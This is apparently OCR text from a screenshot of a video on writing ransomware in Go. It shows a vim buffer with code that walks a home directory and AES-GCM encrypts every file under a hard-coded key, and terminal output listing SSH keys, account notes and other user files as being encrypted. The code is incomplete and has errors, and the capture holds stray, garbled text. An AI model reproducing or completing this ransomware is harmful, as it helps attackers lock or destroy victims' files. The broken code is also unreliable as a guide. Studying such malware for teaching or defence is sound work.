 Ransomware : tmux: client — Konsole
1 package main
2
3 import (
4 "fmt"
5 "crypto/aes"
6 "crypto/cipher"
7 "path/filepath"
8 "os"
9 )
10
11 func main() {
12 // Initialize AES in GCM mode
13 key := []byte("thisisthesecretkeythatwillbeused")
14 block, err := aes.NewCipher(key)
15 if err ≠ nil {
16 panic("error while setting up aes")
17 }
18 gcm, err := cipher.NewGCM(block)
19 if err ≠ nil {
20 panic("error while setting up gcm")
21 }
22
23 // looping through target files
24 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
25 // skip if directory
26 if !info.IsDir() {
27 // encrypt the file
28 fmt.Println("Encrypting " + path + "...")
29
30 // read file contents
31 original, err := os.ReadFile(path)
32 if err == nil {
33 // encrypt bytes
34 nonce := make([]byte, gcm.NonceSize())
35 io.ReadFull(rand.Reader, nonce)
36 encrypted := gcm.Seal(nonce, nonce, orginal, nil)
37
38
39 } else {
40 fmt.Println("error while reading file contents")
41 }
42 }
43 return nil
-- INSERT -- 38,5-17 Top
[0] 0:vim*
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
test
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
# command-line-arguments
./encryption.go:17:2: gcm declared but not used
./encryption.go:23:50: undefined: os
./encryption.go:29:2: missing return
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
# command-line-arguments
./encryption.go:18:9: no new variables on left side of :=
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
Encrypting home/bill/.ssh/id_rsa...
Encrypting home/bill/.ssh/id_rsa.pub...
Encrypting home/bill/Downloads/flames.gif...
Encrypting home/bill/work/Accounts.md...
Encrypting home/bill/work/Todo.txt...
Encrypting home/root/root.txt...
Encrypting home/sam/Documents/oscp-prep.md...
Encrypting home/sam/Documents/osed.md...
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
94
STOCKHOLM EST.
MCMXCIV